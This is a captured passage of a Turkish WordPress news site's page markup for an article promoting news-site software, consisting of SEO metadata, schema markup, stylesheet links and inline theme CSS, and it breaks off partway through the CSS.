

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html
body_size: 17931
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://odakhaber.com.tr/xmlrpc.php" />
<meta property="og:title" content="Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın - Odak Haber"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Günümüzde dijital gazeteciliğin önemi her geçen gün artıyor ve medya kuruluşları için doğru yazılım"/>
<meta property="og:url" content="https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html"/>
<meta property="og:site_name" content="Odak Haber"/>
<meta property="og:image" content="https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın - Odak Haber</title>
	<link rel="canonical" href="https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın - Odak Haber" />
	<meta property="og:description" content="Günümüzde dijital gazeteciliğin önemi her geçen gün artıyor ve medya kuruluşları için doğru yazılım çözümleri, rekabet avantajı sağlamak adına büyük bir gereklilik haline geliyor. İşte tam da bu noktada, sunduğumuz yenilikçi ve güçlü haber yazılımı ile dijital gazetecilikte devrim yaratıyoruz. 24 saat içerisinde aktif hale getirilen haber siteleri ve uygun fiyatlarla sunduğumuz çözümlerle medya dünyasında &hellip;" />
	<meta property="og:url" content="https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html" />
	<meta property="og:site_name" content="Odak Haber" />
	<meta property="article:published_time" content="2024-06-23T13:07:09+00:00" />
	<meta property="og:image" content="https://odakhaber.com.tr/wp-content/uploads/2024/06/Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg" />
	<meta name="author" content="Furkan Tunahan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Furkan Tunahan" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#article","isPartOf":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html"},"author":{"name":"Furkan Tunahan","@id":"https://odakhaber.com.tr/#/schema/person/aa37f4f0d225c72004d39ddb74056a86"},"headline":"Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın","datePublished":"2024-06-23T13:07:09+00:00","mainEntityOfPage":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html"},"wordCount":559,"commentCount":0,"image":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#primaryimage"},"thumbnailUrl":"https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg","articleSection":["Gündem"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#respond"]}]},{"@type":"WebPage","@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html","url":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html","name":"Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın - Odak Haber","isPartOf":{"@id":"https://odakhaber.com.tr/#website"},"primaryImageOfPage":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#primaryimage"},"image":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#primaryimage"},"thumbnailUrl":"https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg","datePublished":"2024-06-23T13:07:09+00:00","author":{"@id":"https://odakhaber.com.tr/#/schema/person/aa37f4f0d225c72004d39ddb74056a86"},"breadcrumb":{"@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#primaryimage","url":"https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg","contentUrl":"https://odakhaber.com.tr/wp-content/uploads/2024/06/1719148029_Dijital-Gazetecilikte-Devrim-En-Iyi-Haber-Yazilimi-ile-Tanisin.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://odakhaber.com.tr/"},{"@type":"ListItem","position":2,"name":"Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın"}]},{"@type":"WebSite","@id":"https://odakhaber.com.tr/#website","url":"https://odakhaber.com.tr/","name":"Odak Haber","description":"Haberin Odak Noktası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://odakhaber.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://odakhaber.com.tr/#/schema/person/aa37f4f0d225c72004d39ddb74056a86","name":"Furkan Tunahan","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://odakhaber.com.tr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a645512b1db8aeebc1ea70c45bd42710a22b805f14feafa94dca0786395d98a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a645512b1db8aeebc1ea70c45bd42710a22b805f14feafa94dca0786395d98a5?s=96&d=mm&r=g","caption":"Furkan Tunahan"},"sameAs":["https://odakhaber.com.tr"],"url":"https://odakhaber.com.tr/author/zline"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odak Haber &raquo; akışı" href="https://odakhaber.com.tr/feed" />
<link rel="alternate" type="application/rss+xml" title="Odak Haber &raquo; yorum akışı" href="https://odakhaber.com.tr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Odak Haber &raquo; Dijital Gazetecilikte Devrim: En İyi Haber Yazılımı ile Tanışın yorum akışı" href="https://odakhaber.com.tr/dijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odakhaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodakhaber.com.tr%2Fdijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odakhaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodakhaber.com.tr%2Fdijital-gazetecilikte-devrim-en-iyi-haber-yazilimi-ile-tanisin-h2728.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://odakhaber.com.tr/wp-content/themes/beynsoft/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://odakhaber.com.tr/wp-content/themes/beynsoft/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='Titillium+Web-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://odakhaber.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odakhaber.com.tr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odakhaber.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://odakhaber.com.tr/wp-json/wp/v2/posts/2728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odakhaber.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://odakhaber.com.tr/?p=2728' />
<link rel="shortcut icon" href="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://odakhaber.com.tr/wp-content/themes/beynsoft/js/html5.js"></script>
<script src="https://odakhaber.com.tr/wp-content/themes/beynsoft/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://odakhaber.com.tr/wp-content/themes/beynsoft/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://odakhaber.com.tr/wp-content/themes/beynsoft/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://odakhaber.com.tr/wp-content/themes/beynsoft/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" />
<link rel="apple-touch-icon-precomposed" href="https://odakhaber.com.tr/wp-content/uploads/2022/11/odak-haber.png" />

<meta name="google-site-verification" content="KNU9HxZRpRLzZ9x8t-5uXGXRA-svwaMgbbG3LN6TLQk" />

<style type="text/css" media="screen">

body{
	font-family: 'Merriweather';
}

.logo h1 a, .logo h2 a{
	font-family: 'Merriweather';
	font-weight: bold;
}

.logo span{
	font-family: 'Merriweather';
	font-weight: bold;
}

.top-nav, .top-nav ul li a {
	font-family: 'Merriweather';
}

#main-nav, #main-nav ul li a{
	font-family: 'Merriweather';
}

.breaking-news span.breaking-news-title{
	font-family: 'Merriweather';
}

.page-title{
	font-family: 'Merriweather';
}

.post-title{
	font-family: 'Merriweather';
	font-size : 33px;
	font-weight: 900;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Merriweather';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Merriweather';
}

p.post-meta, p.post-meta a{
	font-family: 'Merriweather';
}

body.single .entry, body.page .entry{
	font-family: 'Titillium Web';
	font-size : 18px;
	font-weight: normal;
}

blockquote p{
	font-family: 'Merriweather';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Merriweather';
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Merriweather';
}

#featured-posts .featured-title h2 a{
	font-family: 'Merriweather';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Merriweather';
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Merriweather';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #2a2e39;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
